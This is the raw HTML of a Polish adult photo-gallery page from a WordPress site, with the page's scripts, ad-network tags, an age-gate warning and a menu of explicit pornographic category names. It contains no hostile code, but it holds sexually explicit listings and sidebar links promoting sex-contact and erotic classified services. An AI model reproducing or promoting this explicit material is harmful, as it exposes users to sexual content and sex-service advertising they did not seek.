

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexpose.pl/wenus/
body_size: 8381
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="shortcut icon" href="https://sexpose.pl/wp-content/themes/ipin/favicon.ico">
	<link rel="pingback" href="https://sexpose.pl/xmlrpc.php" />
	<link href="https://sexpose.pl/wp-content/themes/ipin/css/bootstrap.css" rel="stylesheet">
    <link href="https://sexpose.pl/wp-content/themes/ipin/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://sexpose.pl/wp-content/themes/ipin/style.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Oswald:400&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	    
	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
    	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wenus? - sex i porno fotki na SEXPOSE.PL</title>
	<meta name="description" content="Sex fotka oznaczona jako: Cikita, erotyka, Femjoy, naga laska, pozowanie nago, ładny biust" />
	<link rel="canonical" href="https://sexpose.pl/wenus/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wenus? - sex i porno fotki na SEXPOSE.PL" />
	<meta property="og:description" content="Sex fotka oznaczona jako: Cikita, erotyka, Femjoy, naga laska, pozowanie nago, ładny biust" />
	<meta property="og:url" content="https://sexpose.pl/wenus/" />
	<meta property="og:site_name" content="SEXPOSE.PL" />
	<meta property="article:published_time" content="2021-04-27T12:13:03+00:00" />
	<meta property="article:modified_time" content="2021-04-25T15:15:47+00:00" />
	<meta property="og:image" content="https://sexpose.pl/wp-content/uploads/2021/04/w-rogu-sciany.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexpose.pl/#website","url":"https://sexpose.pl/","name":"SEXPOSE.PL","description":"Darmowe sex fotki i galerie porno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexpose.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://sexpose.pl/wenus/#primaryimage","inLanguage":"pl-PL","url":"https://sexpose.pl/wp-content/uploads/2021/04/w-rogu-sciany.jpg","contentUrl":"https://sexpose.pl/wp-content/uploads/2021/04/w-rogu-sciany.jpg","width":800,"height":1096,"caption":"Wenus?"},{"@type":"WebPage","@id":"https://sexpose.pl/wenus/#webpage","url":"https://sexpose.pl/wenus/","name":"Wenus? - sex i porno fotki na SEXPOSE.PL","isPartOf":{"@id":"https://sexpose.pl/#website"},"primaryImageOfPage":{"@id":"https://sexpose.pl/wenus/#primaryimage"},"datePublished":"2021-04-27T12:13:03+00:00","dateModified":"2021-04-25T15:15:47+00:00","author":{"@id":"https://sexpose.pl/#/schema/person/0b2b1a8ef06d321d0e8db73358f8a44e"},"description":"Sex fotka oznaczona jako: Cikita, erotyka, Femjoy, naga laska, pozowanie nago, ładny biust","breadcrumb":{"@id":"https://sexpose.pl/wenus/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://sexpose.pl/wenus/"]}]},{"@type":"BreadcrumbList","@id":"https://sexpose.pl/wenus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://sexpose.pl/"},{"@type":"ListItem","position":2,"name":"Wenus?"}]},{"@type":"Person","@id":"https://sexpose.pl/#/schema/person/0b2b1a8ef06d321d0e8db73358f8a44e","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z wpisami" href="https://sexpose.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z komentarzami" href="https://sexpose.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Wenus? Kanał z komentarzami" href="https://sexpose.pl/wenus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexpose.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css'  href='https://sexpose.pl/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexpose.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://sexpose.pl/wp-json/wp/v2/posts/5851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexpose.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexpose.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://sexpose.pl/?p=5851' />
<link rel="alternate" type="application/json+oembed" href="https://sexpose.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexpose.pl%2Fwenus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexpose.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexpose.pl%2Fwenus%2F&#038;format=xml" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5851 single-format-standard">
<script src="/l4warning.js" type="text/javascript"></script>
<script>if(!l4_getCookie('l4_warningMessage')) l4_warningMessage('TYLKO DLA DOROSŁYCH!', 'Serwis SEXPOSE.PL zawiera treści o charakterze erotycznym, które przeznaczone są wyłącznie dla osób pełnoletnich. Zaznaczając pole poniżej oświadczasz, że masz ukończone 18 lat i jesteś świadomy/a, że na tej stronie znajdują się na materiały zawierające odważne sceny seksu', 'Tak, mam ukończone 18 lat i jestem świadomy/a zawartości i charakteru serwisu', 'Musisz zaakceptować warunki dostępu do strony!', 'WCHODZĘ', 'WYCHODZĘ', 'https://nexxxt.biz/go/exit'); else l4_setCookie('l4_warningMessage', 1, 1);</script>
	<noscript>
		<style>
		#masonry {
		visibility: visible !important;	
		}
		</style>
	</noscript>
	
	<nav id="topmenu" class="navbar navbar-default navbar-fixed-top">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav-main">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>

									<a class="navbar-brand" href="https://sexpose.pl/" title="Sex i porno fotki - SEXPOSE.PL">
				<span>S</span>EXPOSE.PL				</a>
			</div>
<div id="toplink"><a href="https://pornofan.pl" title="Darmowe filmy porno - Pornofan.pl">Darmowe filmy porno</a></div>
			<nav id="nav-main" class="collapse navbar-collapse">
				<ul id="menu-menu-1" class="nav navbar-nav"><li class="menu-amatorski-sex"><a title="Sex fotki z amatorkami" href="https://sexpose.pl/sex-fotki/amatorski-sex/">Amatorski sex</a></li>
<li class="menu-azjatki"><a title="Sex fotki z Azjatkami" href="https://sexpose.pl/sex-fotki/azjatki/">Azjatki</a></li>
<li class="menu-bdsm"><a title="Sex fotki BDSM" href="https://sexpose.pl/sex-fotki/bdsm/">BDSM</a></li>
<li class="current-post-ancestor active current-post-parent menu-blondynki"><a title="Sex fotki z blondynkami" href="https://sexpose.pl/sex-fotki/blondynki/">Blondynki</a></li>
<li class="menu-brunetki"><a title="Sex fotki z brunetkami" href="https://sexpose.pl/sex-fotki/brunetki/">Brunetki</a></li>
<li class="menu-cipki-z-bliska"><a title="Sex fotki z cipkami" href="https://sexpose.pl/sex-fotki/cipki-z-bliska/">Cipki z bliska</a></li>
<li class="menu-ciezarne"><a title="Sex fotki z ciężarnymi kobietami" href="https://sexpose.pl/sex-fotki/ciezarne/">Ciężarne</a></li>
<li class="current-post-ancestor active current-post-parent menu-cycate"><a title="Sex fotki z cycatymi kobietami" href="https://sexpose.pl/sex-fotki/cycate/">Cycate</a></li>
<li class="menu-dziwaczne-porno"><a title="Sex fotki z dziwacznym porno" href="https://sexpose.pl/sex-fotki/dziwaczne-porno/">Dziwaczne porno</a></li>
<li class="menu-dojrzale-kobiety"><a title="Sex fotki z dojrzałymi kobietami" href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/">Dojrzałe kobiety</a></li>
<li class="menu-duze-sex-zabawki"><a title="Porno fotki z dużymi sex zabawkami" href="https://sexpose.pl/sex-fotki/duze-sex-zabawki/">Duże sex zabawki</a></li>
<li class="menu-ekstremalny-sex"><a title="Sex fotki z ekstremalnym porno" href="https://sexpose.pl/sex-fotki/ekstremalny-sex/">Ekstremalny sex</a></li>
<li class="menu-fajne-laseczki"><a title="Sex fotki z fajnymi laskami" href="https://sexpose.pl/sex-fotki/fajne-laseczki/">Fajne laseczki</a></li>
<li class="menu-fisting"><a title="Sex fotki z fistingiem" href="https://sexpose.pl/sex-fotki/fisting/">Fisting</a></li>
<li class="menu-fitneski"><a title="Sex fotki z fitneskami" href="https://sexpose.pl/sex-fotki/fitneski/">Fitneski</a></li>
<li class="menu-grube-kobiety"><a title="Sex fotki z grubymi kobietami" href="https://sexpose.pl/sex-fotki/grube-kobiety/">Grube kobiety</a></li>
<li class="menu-hardcore-porno"><a title="Sex fotki z hardcorowym porno" href="https://sexpose.pl/sex-fotki/hardcore-porno/">Hardcore porno</a></li>
<li class="menu-latynoski"><a title="Sex fotki z latynoskami" href="https://sexpose.pl/sex-fotki/latynoski/">Latynoski</a></li>
<li class="menu-lesbijki"><a title="Sex fotki z lesbijkami" href="https://sexpose.pl/sex-fotki/lesbijki/">Lesbijki</a></li>
<li class="menu-murzynki"><a title="Sex fotki z murzynkami" href="https://sexpose.pl/sex-fotki/murzynki/">Murzynki</a></li>
<li class="menu-nagie-selfie"><a title="Nagie selfie &#8211; sex fotki" href="https://sexpose.pl/sex-fotki/nagie-selfie/">Nagie selfie</a></li>
<li class="menu-nastoletnie-18"><a title="Sex fotki z nastolatkami" href="https://sexpose.pl/sex-fotki/nastoletnie/">Nastoletnie (18+)</a></li>
<li class="menu-owlosione"><a title="Sex fotki z owłosionymi szparkami" href="https://sexpose.pl/sex-fotki/owlosione/">Owłosione</a></li>
<li class="menu-pissing"><a title="Sex fotki z pissingiem" href="https://sexpose.pl/sex-fotki/pissing/">Pissing</a></li>
<li class="menu-podwojna-penetracja"><a title="Sex fotki z podwójną penetracją" href="https://sexpose.pl/sex-fotki/podwojna-penetracja/">Podwójna penetracja</a></li>
<li class="menu-rude"><a title="Sex fotki z rudymi laskami" href="https://sexpose.pl/sex-fotki/rude/">Rude</a></li>
<li class="menu-sex-analny"><a title="Sex analny na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-analny/">Sex analny</a></li>
<li class="menu-sex-grupowy"><a title="Sex grupowy na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-grupowy/">Sex grupowy</a></li>
<li class="menu-sex-w-miejscu-publicznym"><a title="Sex w miejscu publicznym na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-w-miejscu-publicznym/">Sex w miejscu publicznym</a></li>
<li class="menu-stopy"><a title="Seksowne stopy na porno fotkach" href="https://sexpose.pl/sex-fotki/stopy/">Stopy</a></li>
<li class="menu-transwestyci"><a title="Sex fotki z transwestytami" href="https://sexpose.pl/sex-fotki/transwestyci/">Transwestyci</a></li>
<li class="menu-wytryski"><a title="Sex fotki z wytryskami" href="https://sexpose.pl/sex-fotki/wytryski/">Wytryski</a></li>
<li class="menu-zabawne"><a title="Zabawne sex fotki" href="https://sexpose.pl/sex-fotki/zabawne/">Zabawne</a></li>
<li class="menu-top-fotki"><a title="Top sex fotki, najlepsze zdjęcia porno" href="https://sexpose.pl/najpopularniejsze-fotki/">Top fotki</a></li>
</ul>				
				<form class="navbar-form navbar-right" method="get" id="searchform" action="https://sexpose.pl/">
					<input type="text" class="form-control search-query" placeholder="Szukaj" name="s" id="s" value="">
				</form>				
				
				<div id="topmenu-social-wrapper">
					<a href="https://sexpose.pl/feed/" title="Subscribe to our RSS Feed" class="topmenu-social"><i class="fa fa-rss"></i></a>
	
										
									</div>
			</nav>
		</div>
	</nav>
	
	
<div class="container">
	<div class="row">
		<div class="col-sm-9">
			<div class="row">
				<div id="double-left-column" class="col-sm-8">
										<div id="post-5851" class="post-wrapper post-5851 post type-post status-publish format-standard hentry category-blondynki category-cycate tag-cikita tag-erotyka tag-femjoy tag-naga-laska tag-pozowanie-nago tag-ladny-biust">
						<div class="h1-wrapper">
							<h1>Wenus?</h1>
						</div>
						
						<div class="post-meta-top">

						</div>		
						<div class="post-content">
<p class="info">Kliknij w fotkę aby zobaczyć całą galerię lub film</p>
							<p><a href="https://hosted.femjoy.com/galleries/20840120_jwc822_ckm295?nats=MjcwMDA1NS4yLjMuMy4wLjExMjgyLjAuMC4w" target="_blank" rel="nofollow noopener"><img class="aligncenter size-full wp-image-5852" src="https://sexpose.pl/wp-content/uploads/2021/04/w-rogu-sciany.jpg" alt="Wenus?" width="800" height="1096" srcset="https://sexpose.pl/wp-content/uploads/2021/04/w-rogu-sciany.jpg 800w, https://sexpose.pl/wp-content/uploads/2021/04/w-rogu-sciany-200x274.jpg 200w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<div class="tptn_counter" id="tptn_counter_5851">(Oglądane 480 razy, 1 raz(y) dzisiaj)</div>							
							<div class="clearfix"></div>
							
							<div class="post-meta-category-tag">
								Kategorie: <a href="https://sexpose.pl/sex-fotki/blondynki/" rel="category tag">Blondynki</a>, <a href="https://sexpose.pl/sex-fotki/cycate/" rel="category tag">Cycate</a> 
								Tagi: <a href="https://sexpose.pl/porno-fotki/cikita/" rel="tag">Cikita</a>, <a href="https://sexpose.pl/porno-fotki/erotyka/" rel="tag">erotyka</a>, <a href="https://sexpose.pl/porno-fotki/femjoy/" rel="tag">Femjoy</a>, <a href="https://sexpose.pl/porno-fotki/naga-laska/" rel="tag">naga laska</a>, <a href="https://sexpose.pl/porno-fotki/pozowanie-nago/" rel="tag">pozowanie nago</a>, <a href="https://sexpose.pl/porno-fotki/ladny-biust/" rel="tag">ładny biust</a>
							</div>
							
							<div id="navigation">
								<ul class="pager">
									<li class="previous"><a href="https://sexpose.pl/dziewczyna-harleyowca/" rel="prev">&laquo; Dziewczyna Harleyowca</a></li>
									<li class="next"><a href="https://sexpose.pl/skonczyl-w-pupie/" rel="next">Skończył w pupie &raquo;</a></li>
								</ul>
							</div>
						</div>
						
						<div class="post-comments">
							<div class="post-comments-wrapper">
								
<div id="comments">
	</div>							</div>
						</div>
						
					</div>
									</div>

			</div>
		</div>
		
		<div class="col-sm-3">
			<div id="sidebar-right" class="sidebar">
<div class="textwidget custom-html-widget"><div >
<ins data-revive-zoneid="1" data-revive-id="6680d272bb0ea5c5a9613ab8aabd631e"></ins>
<script async src="//ads.nexxxt.biz/srv/www/delivery/asyncjs.php"></script>
</div>
<br />
<div>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="3545167"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div><h4>Darmowe serwisy anonsowe</h4>			<div class="textwidget"><ul><li>
<a href="https://anonsik.com.pl" title="Ogłoszenia towarzyskie i anonse erotyczne">Ogłoszenia towarzyskie</a> - anonse erotyczne kobiet, oferty pań z całej Polski, znajdź swoją partnerkę już dzisiaj.
</li>
<li>
<a href="https://sexpatrol.pl" title="Sex randki i anonse">Sex randki</a> - profile kobiet zamieszczających swoje sex anonse w erotycznych portalach społecznościowych
</li>
<li>
<a href="https://sexpl.net" title="Sex kontakty na sex bez zobowiązań">Sex kontakty</a> - studentki, mężatki, rozwódki, chętne na sex bez zobowiązań i oferty na sposnosring
</li>
</ul>
<a href="http://pornolista.pl/darmowe-fotki-porno.php" title="Porno fotki"><img src="https://nexxxt.biz/promo/pornolista-80x15.png" alt="Najlepsze serwisy z fotkami porno" /></a></div>
		</div>		</div>
	</div>
</div>

<div id="footer" class="container">
	<div class="text-center">&copy; <a href="https://sexpose.pl" title="Sex i porno fotki - Sexpose.pl">SEXPOSE.PL</a> - Darmowe sex fotki i galerie porno Serwis tylko dla dorosłych. Fotki prywatne, udostępniane w sieci przez internautów oraz pochodzące z zasobów komercyjnych serwisów porno. </div>
<p><a href="/linki/" title="linki">LINKI</a></p>
</div>

<div id="scrolltotop"><a href="#"><i class="fa fa-chevron-up"></i><br />Do góry</a></div>

<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/sexpose.pl\/","top_ten_id":"5851","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1362617689"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=1.0' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/bootstrap.min.js' id='ipin_bootstrap-js'></script>
<script type='text/javascript' id='ipin_custom-js-extra'>
/* <![CDATA[ */
var obj_ipin = {"__allitemsloaded":"To ju\u017c wszystkie fotki kt\u00f3re mamy","stylesheet_directory_uri":"https:\/\/sexpose.pl\/wp-content\/themes\/ipin"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/ipin.custom.js' id='ipin_custom-js'></script>

<div id="floating-box">

<script type='text/javascript'><!--//<![CDATA[
   var ox_u = '//ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t';
   if (document.context) ox_u += '&context=' + escape(document.context);
